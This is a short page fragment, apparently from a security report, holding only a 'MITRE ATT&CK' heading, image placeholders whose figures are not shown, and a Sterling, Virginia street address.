<span id="page-11-0"></span>

## MITRE ATT&CK

<span id="page-11-1"></span>





45305 Catalina cs St 150, Sterling VA 20166